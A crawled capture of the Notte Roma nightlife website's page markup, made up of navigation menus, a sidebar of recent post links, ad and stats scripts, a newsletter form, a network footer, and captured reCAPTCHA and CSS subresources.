	<li class="page_item page-item-2076"><a href="https://www.notteroma.it/blog-roma/arte/">Arte</a></li>
	<li class="page_item page-item-2162"><a href="https://www.notteroma.it/blog-roma/cinema/">Cinema</a></li>
	<li class="page_item page-item-2083"><a href="https://www.notteroma.it/blog-roma/teatro/">Teatro</a></li>
</ul>
</li>
<li class="page_item page-item-2"><a href="https://www.notteroma.it/contact-us/">Contact</a></li>
<li class="page_item page-item-10"><a href="https://www.notteroma.it/club/">Disco Club</a></li>
<li class="page_item page-item-135"><a href="http://notteroma.it/en/">English</a></li>
<li class="page_item page-item-8"><a href="https://www.notteroma.it/eventi/">Eventi</a>
<ul class='children'>
	<li class="page_item page-item-1589"><a href="https://www.notteroma.it/eventi/eventi-old/">Eventi Old</a></li>
</ul>
</li>
<li class="page_item page-item-34"><a href="http://notteroma.it">Home</a>
<ul class='children'>
	<li class="page_item page-item-1394"><a href="https://www.notteroma.it/home/capodanno/">Capodanno</a></li>
	<li class="page_item page-item-148"><a href="https://www.notteroma.it/home/gallery-roma/">Gallery Roma</a></li>
</ul>
</li>
<li class="page_item page-item-6"><a href="https://www.notteroma.it/ristoranti/">Ristoranti</a>
<ul class='children'>
	<li class="page_item page-item-29"><a href="https://www.notteroma.it/ristoranti/aperitivi/">Aperitivi</a></li>
</ul>
</li>
		</ul>
		</div><div class="clear"></div>		<div class="box-small widget_recent_entries">		<h1 class="heading">Recent Posts</h1>		<ul>
					<li>
				<a href="https://www.notteroma.it/2023/11/09/analisi-sequenze-craps-run-test-e-serial-correlation/" title="Analisi Sequenze Craps: Run Test E Serial Correlation">Analisi Sequenze Craps: Run Test E Serial Correlation</a>
						</li>
					<li>
				<a href="https://www.notteroma.it/2023/11/09/the-best-way-to-go-out-an-excellent-venezuelan/" title="The best way to Go out An excellent Venezuelan Girl: eight Information">The best way to Go out An excellent Venezuelan Girl: eight Information</a>
						</li>
					<li>
				<a href="https://www.notteroma.it/2023/11/09/develop-you-might-be-sitting-down-as-this-five-day/" title="Develop you might be sitting down, as this five day Thailand marriage is about to blow your out">Develop you might be sitting down, as this five day Thailand marriage is about to blow your out</a>
						</li>
					<li>
				<a href="https://www.notteroma.it/2023/11/09/que-implica-sonar-que-besas-a-alguien-2023-2/" title="Que implica sonar que besas a alguien? (2023)">Que implica sonar que besas a alguien? (2023)</a>
						</li>
					<li>
				<a href="https://www.notteroma.it/2023/11/09/tips-avoid-feminine-of-canceling-times-in-the/" title="Tips Avoid Feminine Of Canceling Times In the Brazil">Tips Avoid Feminine Of Canceling Times In the Brazil</a>
						</li>
					<li>
				<a href="https://www.notteroma.it/2023/11/09/puoi-afferrare-questi-stessi-pulsanti-all-interno/" title="Puoi afferrare questi stessi pulsanti all&#8217;interno di un emblema a tre puntini per apice a conservazione">Puoi afferrare questi stessi pulsanti all&#8217;interno di un emblema a tre puntini per apice a conservazione</a>
						</li>
					<li>
				<a href="https://www.notteroma.it/2023/11/09/securing-me-whenever-getting-into-a-connection/" title="Securing me whenever getting into a connection">Securing me whenever getting into a connection</a>
						</li>
					<li>
				<a href="https://www.notteroma.it/2023/11/09/dipingere-uno-estensione-test-questi-25-buoni/" title="Dipingere uno estensione: test questi 25 buoni avviatori di chiacchierata!">Dipingere uno estensione: test questi 25 buoni avviatori di chiacchierata!</a>
						</li>
				</ul>
		</div><div class="clear"></div><div class="box-small widget_text">			<div class="textwidget"><div align ="center">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4509426681202743";
/* NotteRoma */
google_ad_slot = "6037439924";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
		</div><div class="clear"></div>   
            </div>            
        <!--Sidebar Ends-->  
                   
			</div>
           
   <!--Album Home Page Area Started -->



<div id="tree_menu_948" class="menu_arcipelago" style="width:980px; background-color: #fff; margin-left: 0px; height:220px; overflow: hidden; border: none; border-top:2px solid #ccc; padding-top:20px;">

<head>
    <title>Notte Roma</title>
    
    
    <!-- Meta Begin -->
    <meta http-equiv="content-type" content="text/html; charset=UTF-8"/>
    <meta name="GENERATOR" content="NotteRoma manager" />
    
     <meta name="last_modified" content="" />
    <meta name="description" content="Vivi la Notte di Roma. Tutti i migliori Ristoranti, Disco Club, Aperitivi, Eventi della 
capitale romana. Scegli Notte Roma e il divertimento e' assicurato." />
    
      <meta name="msvalidate.01" content="99F9112D14D8C6B0EF50D8ABF483FC27" />
    
      <meta name="keywords" content="notteroma, notte roma, ristorante roma, disco club roma, eventi roma, aperitivi roma, 
capodanno roma, vivi roma, roma di notte, roma notte, divertimento roma, aperitivo roma" />
    
      <meta name="robots" content="index, follow" />
    
    
    <!-- Meta End -->
    
    <script type="text/javascript">	
//<![CDATA[
var current_project_name = 'NotteRoma';
var current_mode  = 'live';
var current_view  = '85';
var language      = 'it';
var current_group = '51';
var current_environment = 'cloud_production';

//]]>
</script>
<!-- NOTTEROMA COMMENT [if IE]>
<![endif]-->


<link href="/wp-content/themes/rockit/images/style_test.css" media="screen" rel="stylesheet" 
type="text/css" />


<script type="text/javascript">
//<![CDATA[

//]]>
</script>

     
  </head>
  <body id="arcipelago_esterno"  class="" >
    <div id="liquid_container" class="liquid_container">
  <div class="wrapper_header_cols" id="wrapper_header_cols">
    <div id="liquid_header" class="liquid_header">
      
<div class="xmanager_menu_top" id="container_956"><span class="clear"></span></div>

    </div>
    <div id="liquid_content" class="liquid_content">
      
<div class="xmanager_content" id="container_958"><span class="clear"></span></div>

    </div>
  </div>
  <span class="close_wrapper">&nbsp;</span>
  <div id="liquid_footer" class="liquid_footer">
    
<div class="xmanager_footer" id="container_962">
<div id="tree_menu_948"  class="menu_arcipelago">

<ul>
<li class="url OnClick"><span>ABOUT NOTTE ROMA</span>
<ul>
<li class="url OnClick"><a href="http://www.notteroma.it/?p=317" class="url OnClick" title=""><img alt="Chi siamo" 
src="/wp-content/themes/rockit/images/arci_bullet.gif" /></a> <span><a href="http://www.notteroma.it/?p=317" 
class="url OnClick" title="Chi siamo">Chi siamo</a></span></li>
<li class="OnClick"><a href="http://www.notteroma.it/?p=321" class="OnClick" title=""><img alt="Management" 
src="/wp-content/themes/rockit/images/arci_bullet.gif" /></a> <span><a href="http://www.notteroma.it/?p=321" 
class="OnClick" title="Management">Management</a></span></li>
<li class="OnClick"><a href="http://www.notteroma.it/?p=326" class="OnClick" title=""><img alt="Lavora con noi" 
src="/wp-content/themes/rockit/images/arci_bullet.gif" /></a> <span><a href="http://www.notteroma.it/?p=326" 
class="OnClick" title="Lavora con noi">Lavora con noi</a></span></li>
<li class="OnClick"><a href="http://www.notteroma.it/?p=323" class="OnClick" title=""><img alt="News" 
src="/wp-content/themes/rockit/images/arci_bullet.gif" /></a> <span><a href="http://www.notteroma.it/?p=323" class="OnClick" 
title="News">News</a></span></li>
<li class="OnClick"><a href="http://www.notteroma.it/?page_id=2" class="OnClick" title=""><img alt="Contatti" 
src="/wp-content/themes/rockit/images/arci_bullet.gif" /></a> <span><a href="http://www.notteroma.it/?page_id=2" class="OnClick" 
title="Contatti">Contatti</a></span></li>
</ul>
</li>
<li class="OnClick"><span>NOTTE ROMA DIGITAL</span>
<ul>
<!--
<li class="OnClick"><a href="http://www.notteroma.it/web_agency_roma" class="OnClick" title=""><img alt="Web Agency Roma" 
src="/wp-content/themes/rockit/images/arci_bullet.gif" /></a> <span><a href="http://www.notteroma.it/web_agency_roma" class="OnClick" 
title="Web Agency Roma">Web Agency Roma</a></span></li>
<li class="OnClick"><a href="http://www.notteroma.it/servizi" class="OnClick" title=""><img alt="Servizi" 
src="/wp-content/themes/rockit/images//arci_bullet.gif" /></a> <span><a href="http://www.notteroma.it/servizi" class="OnClick" 
title="Servizi">Servizi</a></span></li>
<li class="OnClick"><a href="http://www.notteroma.it/promo" class="OnClick" title=""><img alt="Promo" 
src="/wp-content/themes/rockit/images//arci_bullet.gif" /></a> <span><a href="http://www.notteroma.it/promo" class="OnClick" 
title="Promo">Promo</a></span></li>
-->
<li class="OnClick"><a href="http://www.notteroma.it/?p=333" class="OnClick" title=""><img alt="Clienti" 
src="/wp-content/themes/rockit/images//arci_bullet.gif" /></a> <span><a href="http://www.notteroma.it/?p=333" class="OnClick" 
title="Clienti">Clienti</a></span></li>
<li class="OnClick"><a href="http://www.notteroma.it/?p=331" class="OnClick" title=""><img alt="Partner" 
src="/wp-content/themes/rockit/images//arci_bullet.gif" /></a> <span><a href="http://www.notteroma.it/?p=331" class="OnClick" 
title="Partner">Partner</a></span></li>
</ul>
</li>
<li class="OnClick"><span>NOTTE ROMA SOCIAL</span>
<ul>
<li class="targetblank OnClick"><a href="https://www.facebook.com/NotteRoma01" class="targetblank OnClick" title=""><img 
alt="NotteRoma su Facebook" src="/wp-content/themes/rockit/images/arci_facebook.gif" /></a> <span><a 
href="https://www.facebook.com/NotteRoma01" class="targetblank OnClick" title="NotteRoma su Facebook">Facebook</a></span></li>
<li class="targetblank OnClick"><a href="https://twitter.com/notte_roma" class="targetblank OnClick" title=""><img alt="NotteRoma 
su Twitter" src="/wp-content/themes/rockit/images/arci_twitter.gif" /></a> <span><a 
href="https://twitter.com/notte_roma" class="targetblank OnClick" title="NotteRoma su Twitter">Twitter</a></span></li>
<li class="targetblank OnClick"><a href="https://www.youtube.com/user/NotteRoma" class="targetblank OnClick" title=""><img 
alt="NotteRoma su Youtube" src="/wp-content/themes/rockit/images/arci_youtube.gif" /></a> <span><a 
href="https://www.youtube.com/user/NotteRoma" class="targetblank OnClick" title="NotteRoma su Youtube">Youtube</a></span></li>

</ul>
</li>
<li class="last OnClick"><span>NOTTE ROMA NETWORK</span>
<ul>
<li class="targetblank OnClick"><a href="http://www.notteroma.it" class="targetblank OnClick" title=""><img alt="Notteroma.it" 
src="/wp-content/themes/rockit/images/arci_world.gif" /></a> <span><a href="http://www.notteroma.it" class="targetblank OnClick" 
title="Notteroma.it">Notteroma.it</a></span></li>
<li class="targetblank OnClick"><a href="http://www.nottemilano.it" class="targetblank OnClick" title=""><img alt="Nottemilano.it" 
src="/wp-content/themes/rockit/images/arci_world.gif" /></a> <span><a href="http://www.nottemilano.it" 
class="targetblank OnClick" title="Nottemilano.it">Nottemilano.it</a></span></li>
<li class="targetblank OnClick"><a href="http://www.plunk.it" class="targetblank OnClick" title=""><img 
alt="Plunk.it" src="/wp-content/themes/rockit/images/arci_world.gif" /></a> <span><a 
href="http://www.plunk.it" class="targetblank OnClick" title="Plunk.it">Plunk.it</a></span></li>
<li class="targetblank OnClick"><a href="http://www.daifoto.it" class="targetblank OnClick" title=""><img alt="Daifoto.it" 
src="/wp-content/themes/rockit/images/arci_world.gif" /></a> <span><a href="http://www.daifoto.it" 
class="targetblank OnClick" title="Daifoto.it">Daifoto.it</a></span></li>
<li class="targetblank OnClick"><a href="http://www.whitestargroup.it/" class="targetblank OnClick" title=""><img 
alt="whitestargroup.it" src="/wp-content/themes/rockit/images/arci_world.gif" /></a> <span><a 
href="http://www.whitestargroup.it/" class="targetblank OnClick" title="Whitestargroup.it">Whitestargroup.it</a></span></li>
<li class="targetblank OnClick"><a href="http://www.vaccilisciu.com/" class="targetblank OnClick" title=""><img 
alt="Videorestore.it" src="/wp-content/themes/rockit/images/arci_world.gif" /></a> <span><a 
href="http://www.vaccilisciu.com/" class="targetblank OnClick" title="Vaccilisciu.com">Vaccilisciu.com</a></span></li>
<li class="targetblank OnClick"><a href="http://vaccilisciufunclub.blogspot.it/" class="targetblank OnClick" title=""><img alt=
"vaccilisciufunclub.blogspot.it" 
src="/wp-content/themes/rockit/images/arci_world.gif" /></a> <span><a href="http://vaccilisciufunclub.blogspot.it/" 
class="targetblank OnClick" title="vaccilisciufunclub.blogspot.it">Vacci Lisciu Blog</a></span></li>
</ul>
</li>
</ul>
<span class="clear"></span></div><div id="free_code_963" >
<script type="text/javascript">

$$('a.OnClick').each (function (elem, index){
    //if (elem.className == 'OnClick'){
      
      elem.addClassName('targetblank');

    //}    

});

</script>

<span class="clear"></span></div><span class="clear"></span></div>

  </div>
</div>

  
    
  <script type="text/javascript">
//<![CDATA[

//]]>
</script></body>







</div>








<!-- Footer Start -->
            <div id="footer">
            	<div class="foot-top">
                	<!-- Footer Logo Start -->
                    <div class="logo-foot">
                    	<a href="https://www.notteroma.it/"><img src="https://www.notteroma.it/wp-content/themes/rockit/images/logo-footer.png" alt="" /></a>
                    </div>
                    <!-- Footer Logo End -->
                    <!-- Footer Navigation Start -->
                    <div class="links-foot">

						<div class=""><ul><li class="page_item page-item-34"><a href="http://notteroma.it">Home</a></li><li class="page_item page-item-108"><a href="https://www.notteroma.it/blog-roma/">Blog Roma</a></li><li class="page_item page-item-6"><a href="https://www.notteroma.it/ristoranti/">Ristoranti</a></li><li class="page_item page-item-10"><a href="https://www.notteroma.it/club/">Disco Club</a></li><li class="page_item page-item-8"><a href="https://www.notteroma.it/eventi/">Eventi</a></li><li class="page_item page-item-2"><a href="https://www.notteroma.it/contact-us/">Contact</a></li><li class="page_item page-item-135"><a href="http://notteroma.it/en/">English</a></li></ul></div>
                    
                    </div>
                    <!-- Footer Navigation End -->
                    <!-- Newsletter Start -->
												<script>
                            function frm_newsletter(){
								$ = jQuery;
                                $("#btn_newsletter").hide();
                                $("#process_newsletter").html('<img src="https://www.notteroma.it/wp-content/themes/rockit/images/newsletter-loader.gif" />');
                                $.ajax({
                                    type:'POST', 
                                    url: 'https://www.notteroma.it/wp-content/themes/rockit/include/newsletter_save.php',
                                    data:$('#frm_newsletter').serialize(), 
                                    success: function(response) {
                                        $('#frm_newsletter').get(0).reset();
                                        $('#newsletter_mess').show('');
                                        $('#newsletter_mess').html(response);
                                        $("#btn_newsletter").show('');
                                        $("#process_newsletter").html('');
                                        slideout_msgs();
                                        //$('#frm_slide').find('.form_result').html(response);
                                    }
                                });
                            }
                        </script>
                        <div class="newsletter">
                            <form id="frm_newsletter" action="javascript:frm_newsletter()">
                                <div id="newsletter_mess"></div>
                                <h5 class="white">Newsletter</h5>
                                <ul>
                                    <li class="left">
                                        <input type="text" class="bar" name="newsletter_email" value="Email address" onfocus="if(this.value=='Email address') {this.value='';}" onblur="if(this.value=='') {this.value='Email address';}" />
                                    </li>
                                    <li class="right">
                                        <button id="btn_newsletter" class="backcolr">Submit</button>
                                        <div id="process_newsletter"></div>
                                    </li>
                                </ul>
                            </form>
                        </div>
					                    <!-- Newsletter End -->
                </div>
                <div class="foot-bottom">
                	<!-- Copyrights Start -->
                    <div class="copyrights">
                    	<p>
							Copyright Notte Roma 2025                        </p>
                        <p class="hidemobile">
                        	                                                    </p>
                    </div>
                    <!-- Copyrights End -->
                    <!-- Follow Us and Top Start -->
                    <div class="followus-top">
                    	<a href="#top" class="top">Top</a>
                                                <!-- Follow Us Start -->
                    	<ul>
                        	<li><h6 class="white">Follow Us</h6></li>
							<li><a title="Twitter" href="YOUR_PROFILE_LINK" class="twitter" target="_blank"></a></li>                            <li><a  title="Facebook" href="YOUR_PROFILE_LINK" class="facebook" target="_blank"></a></li>                            <li><a  title="Linkedin" href="YOUR_PROFILE_LINK" class="linkedin" target="_blank"></a></li>                                                                                    <li><a  title="Google Plus" href="YOUR_PROFILE_LINK" class="google_plus" target="_blank"></a></li>                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                        
                                                                                                                                                                                            
							                                                                                                                                                                
                                                                                                                                                                                            
                            
                        </ul>
                        <!-- Follow Us End -->
                    </div>
                    <!-- Follow Us and Top End -->
                </div>
            </div>
            <div class="clear"></div>
            <!-- Footer End -->
        </div>
        <div class="clear"></div>
    </div>
</div>
<!-- Outer Wrapper End -->

<!--Plugin WP Missed Schedule 2013.0531.4444 Active - Tag: edcb48f0d130ca1974cf9bab6cb27fc3-->

<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202605.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'53182163',v:'ext',post:'0'});
var load_cmc = function(){linktracker_init(53182163,0,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lUBzu3LcHHdCJMX-f-vFOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769559572649');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.notteroma.it/wp-content/themes/rockit/images/style_test.css
body_size: 2562
content:
body {
	background:#FFFFFF;
	margin:0;
	padding:0;
}
.liquid_container {
	height:100%;
	margin:0;
	padding:0;
	position:absolute;
	width:100%;
}
.liquid_header {
	background:#F1F1F1;
	height:17%;
	position:relative;
	width:100%;
}
.liquid_content {
	background:#CCFFCC;
	height:66%;
	position:relative;
	width:100%;
}

.liquid_footer {
	background:#FFCCCC;
	clear:both;
	height:17%;
	position:relative;
	width:100%;
}
ul, h1, h2 {
	margin:0;
	padding:0;
}

#liquid_content, #liquid_col_dx, #liquid_footer{
	background-color:transparent;
}


body#home #liquid_footer div.cnt_buttonShwc{
	display:block;
	width:970px;
	height:1px;
	margin:0 auto;
	position:relative;
}
body#home #liquid_footer div.button_boxtitle{
  background-image: url("/application/xmanager/projects/interactspa/img/layout/bg_cerca.jpg");
  position: absolute;
  right: 7px;
  top: -265px;
}


.calendar tfoot .active { /* Active (pressed) style for buttons in footer */
  padding: 2px 0px 0px 2px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
}

#wrapper_header_cols{
	width:978px;
	margin:0 auto;
	height:auto;
	background-color:transparent;
	position:relative;
}
#wrapper_header_cols a{
	text-decoration: none;
}
#wrapper_header_cols ul{
	list-style:none;
}
#wrapper_header_cols a img, #liquid_footer a img{ 
	border:none;
}
#wrapper_header_cols a:hover img, #liquid_footer a:hover img{	
	opacity:0.6; filter:alpha(opacity=60);
}



.menu_arcipelago {
	margin: 0 auto;
    position: relative;
    width: 955px;
}
.menu_arcipelago ul {
	list-style:none;
}
.menu_arcipelago ul li {
	float:left;
	font-size:0.75em;
	color:333;
	width:180px;
	margin-right:78px;
}
.menu_arcipelago ul li.last {
	margin-right:0;
}

.menu_arcipelago ul li span {
	font-weight:bold;
	border-bottom:2px solid #ccc;
	display:block;
	height:14px;
}
.menu_arcipelago ul li ul li {
	 padding: 4px 0 0;
}

.menu_arcipelago ul li ul li span {
	border-bottom:none;
	display:inline;
	font-size:1.2em;
	margin-left:13px;
}
.menu_arcipelago ul li ul li span a {
	text-decoration:none;
	color:#626262;
	margin-left:5px;
}

.menu_arcipelago ul li ul li span a:hover {
	color:#EE3224;
}

.menu_arcipelago ul li ul li a img {
	position:absolute;
}
.container_soluzioni {
	margin-top:110px;
}
.menu_arcipelago ul li ul li span a.active {
	color:#EE3224;
}
body#arcipelago_esterno{
	background-image:none;
}